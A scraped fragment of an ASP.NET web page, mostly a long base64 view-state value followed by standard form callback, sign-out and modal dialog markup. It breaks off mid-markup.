15e03WpuNlTaqL/ATQ3ttN36Zt0FUrwsz1/7KjtuRDnRu4WfoP0+AAYTs+q9pIdPzV+oa8ZfY4+EbcQgdetPuQ4jDnXD0gprkNhNmtA1wIUA6LQmrYVuMd3w2wndwKp6SFSuikTTm0D/u3xeHOczkpjY3r9gLtF/tOaJA/+t4kLPzhvVj09DnIsJi2kgRRGr+5VzQZ2HDMP5+0e1ct0FPjYTqQRNSjJF5aHeGAGaUqrv2wGEno7B+UDaiFjVgY46DrKOlksS/[base64]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[base64]/n7UQT6gepTIMT0cEBo20BVlEs+kTa8mWQ7UfFInIOSCYDkz1lFWJtqR7lxeee6hHoSjD3yD+mOgKCUtJkpk2InqL4L5zFL3fionzu3TBJNk0bCu7K19/K70i+TTSScKGEFAV0jP2VvsI9cvSD5Uf7kjSRIMQtVWsh/[base64]/KdewaHK6N5NgvRKG7Slh19F3HNMAm+86c5YlbdUR31pKKCY+ct25eEK+e97thRlC3WveH/DoUnRCTzamKkE9f1s0vsT5aaVdmBS8UmNc5f1c0q8ZVSaVe2XlEPzY2/pE+kBuY+5r24AMeLbxzT9eSFZu2pyYrpORfR3pXqysi0PmnreRpRIY41vYmzZTeNfFIo9shshtrolV3LiyKfsVdK0mWCU2PymtMHwONb1vMPymm27mowCvL8ErciYXYBM0/v9ZHukgRypSX1YxX4agA0/xza9YOe22xZqhOCJVLu/CGzPhY/lOcwwSqzte/jlyAywckzK9ACgjyl5jw00qsSv4K3gdjNv67bAkDJE4OUVEg3vAntSVKqMY9H4LbW2EyQa1d9ycxzAn/KZywOiIIydw9R6vNbCYQTqos+kB9HtZYFldJ3bkA4tKoNhFHAS3tlG6IkMLX8HvZb8sMUTbge1jBOiMEMIm6rv7BI6j8Yxf04kg8nAg3RlgzsAIq3Szny+75m9On10OnN70PFYzpWjgGTw4KpySyScIG7cysJ6KRF0kRB6QB4oU3y10yhLBvf3/sk1938Qmd43bHxWdBwA12wGetnsBwsr9+DHtJDMnXKhRaSmvySL9R8J6NQALia9U77qsIUzTYWMwwQl/gxVAkKw3P26lZMWUYQb00VI5ZV6Dr81u0j1Bnp5/[base64]/d+vYU55H68y5JhFpifACzri7d1wW3QEPUfLZLANDvpEzAmsB3xzWA+QmN6Z5U3e4lt22NRlf7a1qKF5Bp0N2S/PTeDDJhz4Y2yJVwHKAW7mXWshEoRBdirhgpj0w0Ue4gqoC0RkVLy9AAoxVBerX5UxyhCHHf0yovLEh60ieGpbdg1RRrtyKY1Ya4rAHlnT9uXFEN0y4ke+h4ZuaTRsXVGXbjCGwd3O28VZysnzforVUX3700kr37QYGcU8S1V2Iu7JfPlnwa0/r2D5bctlHKqf93fwCQ3S1K8Us8YBurCZDOMoW8vpqG+UmcLTPyu2UhRqt/nctsbS8OtbjDn9tKWWGAl4F6QhNx/GED7ZNG52MVp/Ec0VUSamaTtNz13ZZZKMd+OsiDXsj91qpiikWWm4FxZC3h3cGdyZ0/SialV+G7qG9eVy1gBsbF5mTrKn7Cg5TRgFOstbNBdlQQbD2cso+biCH7m32w3NMCUjkdF7iP79S4OsgXWVk4gtvQBloC/br3/4euqKQwtcsw8oUMU6DQYPee3vctykJlE/tW5RLF91oKFaB3E/3nUuZS7KYhTjCwh+kdfIKREeZCp8RLldqe1/j7bNkmVJvv/VBsFybP2OV3v8vcH6l1ELs6FOxKMdebRh1WcnqdpY9N3fKVb8uhQVsqhfInlFSD52JpzBjQAbnrV5YWEuf9qmUXsHNl38+wa/7RYi1qQiVgAFgSAoNUr4Kzk9KqroRWBAM9qKIZR0kaRunGqIqdzF+nEyvH8PrT5kXC0zwFjKUNN6/5bHNZQ72c5UERaXiOUNzUzc/wC8xxwXnGQDydfm9QEULI5WdgKLlFt2HQLzL9tnxZBV0S9sZd5Uec8wM1MbI+zVSEsoBd07qtNf+sSFQCMOXjsj9unwKJzUyafaFyv/sAWE5pJRs935QIo8RBBuyZ/[base64]/QlVRAcUDVAWZ6n+b4y90yAIexcDzdNYq5RfJ1aaptTy0JdEZHieW4AbjY6W3Y51uaTaoXZhx1YdLdsGWK2S6KsqRjHhMk1jkNAsSt0jF45wP9P9TwY3qx1dW5azHA3EzCMxANrjt1SK02DyQ1ekWM/P99h3IWg7feMr7weOjM4Rp+7VnlO2QL7C4RM8KP7XxyT5YOcVKqF6+CdK2rw39rLnrGB1q70IqjeNBGuhqHBkn0a21eM3WIG4j/FRMK4GSbm+IX8UeK0FDok/L1xwtHjpGwjmUO27aDC69sM6PuOb8cCU6SWJGP9Og3cjqLsL79ylrRqcJP48d+61VoDPcGk0BL2DBYzXTAH5r4Ml2OvVuR3ox7TyLrwzb/cabW+O69t39rmxM/8MDH487HGeDMfCeui+7z554D9YkrjLc40Ko3cPvatEhB//FrWpEYDFudPbydM5q9o9rTBJJDZ/N0EANf/bmYYPJAnAPBluba21WO/ntQ+vsTUUivv20sW+S2Yoq+Jr59PryYzZAZn5L95SOgFUcxiSgOsXD3+u1hx+Li3e9agLVJ+he7E8gjiX6dNnhBoHR8b+TlaQGLVg5Iq0K/[base64]/Vk7dA4aVTqClTQduVJ9bEYYGwDPh+tHx9oLp8/0YpmddC7RWXhAHsgeDE1kXwFAHGIM0QVTC46q7rLvURSgJvdrOP85G0qwOYR4f+DithQ4LCOYUvfGAoooFg+Q49X4LFqGW62+jJf/notUGbKUPAbpnQSPClbeRYkrXnVnhk3svVtcJ3p/PyyUivWpQD1djVxODA6ogkRSgOF8sQiDxhjsFpyZC3NfXlwlb/b7EUmnGdsc7gKIWqeupFBo9K60wM4arfXwubNb+5aJo3wpr1klmTPmHfpWeA/lSYUHSWOl5IXoKtozSN5m1L7A9heZtH9o4kZoAEPFjb4n87vfeF55zw9uCkWYD4T6ICB0d7d5+6jS8Ip9SqUWkPZLpo2pRBTxL7aFXILf2hb7ziFQnhq9SY9RSnwZGG65IUpwg1asOBPUsCRvgj9+Vt73zGZpNXuKUh3xThfXAE1YydXfi/jAQn59xdTv80VL5U6njhDHcDie/43j5b41/RZW4BBTd++b2iJ09s7uyFThXFKQ5AH6u2BMEIvu+WBor5syHNuuaYzrUYXVngqa9d4YFMvwvS0nS2rggIbLXiQaQkcA06JAWZb/qRFSh3/0fb2R4P/5UEwdQT2VtTmtGXpP0NxmDFngZP4jYrCDPf8XP/vEzuMfdUuWMFR6k5xTTq2qv8pvL1UunVE4zOUFb30P/+F9n6BbGOUES2VEFquX62ocg4wES8ne3eGe2DzwWFDXEW/NCQFaQZmE5eD6nPLSjk64XtkUjCNprBZhMpe6aZqybRlXXAJzr6IM3KEsMszBeOW/WNAXoNIi+xd0iUaBHl5sLni8gXf1gZ7QXE2CzG+bY6gPUR+EgF2+/mKxz/TMvtIov8PZmsd5S0iy6Epuj9MJaF83vydZlc+Uh8EXakCxgsywhSnvIFpuHCPkX9AJU4X7Dnjz4D7Nwfe3AQcWjvmXGSLCTxQs/[base64]/7ywKv9XykWajFYkn6s/9YB+iZBvyrQ4rZha3EgF8KaUe8AXXcenhIpMTcDETAhBeYR4R9xeEgMPdDrg1iFCtA8KMVMekoKgMsDX3Qi6cwNWeWyuAT9WCLbL9ciGQ/EA2GYz6cB/bOhWWH7h1hMijN7oT/[base64]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[base64]/nHhc3DgBZWRYqVjea83Vi1PZ5lNP6gd6RairaX5bP37wk8Ha2XUluYgPy4IrgVNpu6jo+RTNuIbVd/3XI096rB5zx3S+ljvWIntrB4gig/Vn/+nA50uQC+E+kxRpcZ7q55NZIFdFs3HEvSIVSzGgDBJGRWULjPBBrovJsDG1fGWqPbGClOqLiI+8XSfBRkydkK1r/NNwxnqWez8eLs89Jw9RfoG0djE8AfJlto0g7W2ZiAfd+r5wT/RwnahpsevxCR4xhj5XPkWYUyrVoKjjSo4zE9EpZcMr4ogDkt9t8EhaoHpJiGYgmOIOIN9wAbR2Nj3F9tuTprp9hTmYVdxdB4Tux4mEDkMF8Ll2gTxnU+ugR3pg7JYvzQV/njuvf8P50di7P7dXVSVC+S7OQSAxaJ6AYaD9CvD41QK4B0+0ynl1sQJozjh0g8oTaXFLUgSkWRaINiPdDkifhwQLwD8K/9TI4AC42fZr5fCNw05Pn7tfeOWkJgNPvQZ6ujlWuIjB95PqPebYSNMjZDpOFJGNay/EtPPd3P3UF5vIseUiXr+6IEBOjph9iF67yfY/UJFcWEWgF3AbjXkbFS0/vzCgeBPBeQF4c9awvly3TN/CRznPw75QulKuV1JfVEZP12w9KodnSCHK2EL6qyVr40r+0Oa0QBsSHyBCIU/htLEXfWZI0wHTn+MfZGaJnJHq89Lwv5uOUnJKB/vzgiYOWABOM7gYN1v8v0MRQxUIwuht9/dpWSfpIFF4XxsZLlpGm5Xn1N/GQW/HHXUlaFyP5O6Kb0drIjIBWFatdA04Ok1AmFaDq1Wos/zUxT6Ab9TWoojc1lDx4Clf7QGgHn2i8yOmmWXstqEQ02AoTTe3YeX6NDU2Fm2rxnn7EHlK8+Jg7pGHS4h2Qyfw2uKd0ImftgsjvgoZqxkd+T4AWhPJYt8wPLGC9pekPND77whpI1R59tcp9D9DdUk/tEZ0Xd2U4UxY4aZP0CGKmiPg9Ybqd5u6TuXf13KHfnJizB0ID3AC+LB0m1F0IRIZieXnPY4J4v6CoAcPZaTNiGLi54L7GjpW5hygcOv/GCw+RE5u+h778Bb7uSHFEXP5vbw/[base64]/[base64]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[base64]/ssHSd09UI+rSkk5VnpNHl6MhaPzrSyC+2HLgAO6S1H/7dOgP/[base64]/y82+m0hrFqB3IHWDdPkGELHpEiVy8HMporzu8TMvpw3GvIOEmTfeDG+/xbYpTwUr7TB7XsXrGmHVP4B33e0/oYQmPWkaZ6ecqWvD40r3CKBUcV88U/eYT7FZjTYqGaznDWroqi9NJqIefPtc7oLhP7a7vQqbfX8dq7IzbbCamesPR+thF5L2a6fbKgEfC5H0siMRRLW9CUkedtoWz66558LczjL2T2luHdhRl3ScxTrZVAw6gF7h7jDixIt1zyXmgOG+QWgGhHLz/mcC59nQrLbosNULCZ7QijUOhMCTw4EBoNbzW/UYs3/KqwOoFe8RPA+5vLwizTDUKSo7loJ65lA+PQgQjldqJmCC9I4JXQAK766BgTbS3bpMAVguVqHiOr9GlFmaqini8c4RgVoxFw2Pq3ZH0nuBgqMyWPfD5YDNLnM5DujrWI2EhJlal00YSQlNZCV5MoMTpB/vJwuA1mbTCLgGqjt8bmedQS22tGDxEzt5LtibRomhwqIRwi75iX64tDTBlglkON3YGzYf1eRd1N//n7sBk8dv6H01x1kSJgWRjOumlIDfWpouT4GQd4HRZnpQLpOGqqegCYH1BvdyVIKB94/LiffYzKambzFc8hqWgii4U7SpSrsnmNxsnO0ayyQaicXqh5UVac2e3bQ/[base64]/Q+TYGGgikT2wwFBJVsh8ag2jxDseLXBJ9ZeR0Hm2/UrXQfM3UJvDUK6sPT1piGly7JZmYYG4X6KO1DVCkAMoxtKHzzCSrTBvxhIY3qqQ6BLyAMmmRiZjbpYXO08EZCvRys+XoeQ5K0o7qQ/oCT0Cp2hlCcO5PdEF0rD2Rc8XXYmrCK5rdJY1DquC7a7YUPsxrt10ViQQxZ6PDc4v38MG07U2KF158KUSJrji1ePcD1DHKyxOFy4dR9vuJLEgTB+jgScjQjGlmczY0UXmHcmIptYnEW/SXHVxbWzD0fEjZ3uZ6N3M8QGqyW44bgKSYIr5SC+KWSG2ulfdhrpf8LEu9llUWB7f7IxlVQhdxwZ5I9VmhtecgImDCrsX1XfjJiabyl54N1oHTMTmUEnwvRM/RFJuKT+L69dR9M1ME+hM/Bntik2VWWpPih+EEQlhBgseQb1fCCquSjlC2BB0rFIrAoCmprrjpFulLYTwi" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
